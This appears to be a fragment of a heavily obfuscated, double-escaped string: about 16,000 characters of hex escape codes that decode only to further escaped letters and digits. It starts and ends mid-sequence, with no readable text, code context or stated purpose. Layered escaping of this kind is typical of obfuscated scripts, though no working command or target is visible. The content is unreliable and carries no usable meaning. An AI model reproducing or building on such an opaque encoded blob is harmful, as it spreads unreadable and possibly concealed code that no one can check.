x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x58\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x58\x5c\x5c\x31\x63\x5c\x5c\x51\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x7a\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x7a\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x31\x64\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x55\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x31\x64\x5c\x5c\x58\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x79\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x50\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x64\x5c\x5c\x58\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x64\x5c\x5c\x58\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x41